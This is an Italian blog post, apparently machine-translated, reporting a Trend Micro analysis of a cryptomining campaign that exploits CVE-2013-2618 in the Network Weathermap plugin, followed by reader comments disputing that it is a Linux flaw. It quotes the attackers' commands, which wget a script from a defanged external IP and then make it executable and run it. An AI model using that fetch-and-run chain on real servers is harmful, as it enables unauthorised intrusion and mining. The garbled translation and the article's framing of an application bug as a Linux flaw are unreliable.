Questo da il minatore di criptovaluta con l'utilizzo di computer remoti senza autorizzazione dei proprietari di questi sta diventando una tendenza. Ne ho già parlato alcune volte qui sul blog di questo tipo di situazione.

Ed è che questo è già completamente fuori controllo dal momento in cui le criptovalute hanno preso un posto e un valore piuttosto considerevoli, le persone con conoscenze sufficienti per accedere a computer che violano la loro sicurezza hanno messo da parte le perdite di tempo alla ricerca di informazioni importanti o conti bancari per ottenere un vantaggio monetario.

Invece di farlo, optano per la cosa più semplice da fare: prendere il controllo di questi team e unirli in una rete di mining e anche per altre attività che comunemente svolgono con una botnet.

In questo modo di solito è più rinumerarti, perché si concentrano solo sul denaro istantaneo che questo genera.

Con una comprensione intelligente delle tendenze di mercato e una conoscenza adeguata del trading di criptovalute, si possono trarre grandi vantaggi.

Linux è davvero un sistema sicuro?

Molti di noi hanno l'idea che Linux sia un sistema operativo sicuro quasi perfetto, la realtà è che ha ancora alcuni difetti.

Ebbene sìalcuni giorni TrendMicro ha fatto una scoperta, in cui rivelato una nuova difetto nei sistemi Linux che dava agli hacker il vantaggio di estrarre criptovalute utilizzando server e macchine Linux.

In una dichiarazione tramite il tuo blog hanno commentato quanto segue:

Attraverso il nostro monitoraggio relativo alla risposta agli incidenti, abbiamo osservato tentativi di intrusione i cui indicatori siamo stati in grado di correlare con una precedente campagna di mining di criptovaluta che utilizzava il malware JenkinsMiner.

La differenza: questa campagna si rivolge ai server Linux. È anche un classico caso di vulnerabilità riutilizzate, sfruttando una falla di sicurezza obsoleta la cui patch è disponibile da quasi cinque anni.

In questa versione attraverso la tua analisi è riuscito a identificare i siti interessati per questo fallimento quello Colpisce principalmente Giappone, Taiwan, Cina, USA e India.

Analisi degli attacchi

Attraverso l'analisi di Trend Micro Smart Protection Network dettagli un po 'su come gli aggressori traggono vantaggio da questo difetto:

Gli operatori di questa campagna stavano sfruttando CVE-2013-2618, una vulnerabilità datata nel plugin Camapi Network Weathermap, che gli amministratori di sistema utilizzano per visualizzare l'attività di rete.

Per quanto riguarda il motivo per cui stanno sfruttando una vecchia falla di sicurezza: Network Weathermap ha finora solo due vulnerabilità segnalate pubblicamente, entrambe da giugno 2014.

Questi aggressori potrebbero trarre vantaggio non solo da un difetto di sicurezza per il quale è disponibile un exploit, ma anche dal ritardo della patch che si verifica nelle organizzazioni che utilizzano lo strumento open source.

Fondamentalmente l'attacco avviene tramite un attacco XSS:

La parte fuzzy è l'obiettivo dell'attacco, un server web con una porta.

il file /plugins/weathermap/configs/conn.php è il file risultante dall'attacco XSS persistente su / plugins / weathermap / php .



Più conn.php Inizialmente, vediamo una richiesta HTTP simile applicata a una pagina chiamata " cools.php '.

Il programma di mining di criptovaluta è distribuito attraverso la vulnerabilità dalla mappa meteo PHP su target che sono server Linux

Nell'immagine puoi vedere come viene generato l'attacco ed è descritto come segue:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

Quello che fa è inviare l'indicazione per scaricare un file con wget, che è un'utilità che quasi tutte le distribuzioni Linux hanno installato di default.

chmod 775 watchd0g.sh

rende il file eseguibile

./watchd0g.sh

Quello che alla fine fa è far funzionare il file sul server.

Fortunatamente, c'è già una patch ( CVE-2013-2618 ) disponibile per guasto e Puoi scaricarlo da questo link

Si vuoi saperne di più di questo fallimento puoi visitare questo link.

Essere un idiota non è sicuro e nonostante ciò Linux ti salva.

Il mancato aggiornamento delle patch di sicurezza non è colpa di Linux. È colpa del fatto che alcune aziende, per risparmiare denaro, assumono idioti come amministratori di sistema,

Ma anche così, VIENE RILEVATO IMMEDIATAMENTE e viene risolto immediatamente, anche qualsiasi piccolo incidente di sicurezza come questo viene pubblicato.

E che colpa ha Linux se i suoi aggiornamenti non vengono applicati? Gli sviluppatori GNU / Linux fanno il loro lavoro sviluppando soluzioni alle vulnerabilità emergenti e mettendole a disposizione degli utenti. Se il medico ti prescrive un vaccino antinfluenzale e tu non lo prendi, ti ammali e ti irrigidisci ... è colpa del dottore?

DesdeLinux Non è quello che era, due notizie di seguito con due errori importanti:

1.- Negli editor migliori per sviluppare ne mettono uno che non sia software libero e dimenticano gli altri che lo sono (sono citati nei commenti).

2.- Grandi notizie sui virus quando interessano solo i server NON AGGIORNATI. Ma se qualche linux è stato aggiornato di default per decenni. Per mettere paura come se fosse necessario un antivirus succhiante in stile Windows. Sembra che stiano cercando di dire che Linux è lo stesso di Windows e non.

Se un bug è vecchio e già patchato, non è né una novità né niente. Non giocare con Microsoft e società antivirus come Trend Micro, Norton, Panda o McAffee, né fatti pagare.

A proposito, stavamo usando Trend Micro per diversi anni in azienda ed era una vera patata, una merda, perché il suo sistema diceva che un eseguibile aveva "tracce" di virus (qualcosa che potrebbe essere un virus, anche se non lo era) e perché lo ha rimosso (lo ha portato in una directory in modo che non funzionasse) non consentendone l'uso e non aveva alcuna whitelist per sbloccare questo comportamento con un file eseguibile sicuro che dovevamo usare. Vai di merda. Era la versione aziendale, la versione individuale aveva questa possibilità di whitelist. Patetico.

Non descriverti in modo così elegante.

L'articolo parla di un buco di sicurezza che permette di entrare in un programma, renderlo eseguibile ed eseguirlo, che è il buco di sicurezza che ogni virus deve diffondere, ovviamente per essere un virus ci vorrebbe che il programma inserito abbia nel suo codice la possibilità di eseguire la scansione dei computer in rete per ripetere l'operazione e eseguire la copia automatica. Non lo fanno esattamente perché in Linux i buchi di sicurezza scoperti sono coperti da una patch di sicurezza, e questo è ciò che intendo per differenza tra Windows e Linux, poiché un antivirus non è necessario, ma per coprire il buco. In Windows è più difficile per diversi motivi: 1.- I file possono diventare eseguibili semplicemente per la loro estensione, eliminando un passaggio per la loro introduzione nel computer interessato. 2.- Gli utenti installano continuamente programmi di dubbia provenienza perché sono proprietari e hanno bisogno di averli senza pagare (non dico nulla di quello che sarebbe per un'economia domestica acquistare MS Office, Photoshop, ... più che raddoppiare il costo delle apparecchiature informatiche). 3.- Prima o poi Windows si scaricherà, l'utente lo porterà al vicino, amico, ... il quale, per non perdere tempo, formatta tutto e installa Windows ultimate con una patch di attivazione che non viene aggiornata o che la patch stessa mette un programma spia. Potrebbe essere che non lo sia e sta andando alla grande, ma potrebbe essere così e avere un Windows che spia le password. Nell'articolo si parla del sistema di introduzione in un linux affetto da vulnerabilità, fare in modo che il programma che scansiona automaticamente la rete e la usa per copiarsi ed eseguire sul server sia la parte più semplice di tutto, per questo motivo quanto detto nell'articolo è il passaggio più importante per qualsiasi virus: conoscere la vulnerabilità del sistema da attaccare.

Cattive informazioni. Questo non è un bug in Linux, è un bug in un'applicazione PHP, cioè è multipiattaforma. Non è nemmeno esclusivo per i sistemi che eseguono il kernel Linux! Ma anche se l'applicazione non fosse multipiattaforma, non sarebbe un bug di Linux, sarebbe semplicemente un'applicazione.

Il kernel Linux non ha la minima interferenza nella protezione dagli attacchi di cross-site scripting come questo. Almeno indaga CINQUE MINUTI prima di postare perché la verità è che a chiunque sappia qualcosa di qualcosa, starai male.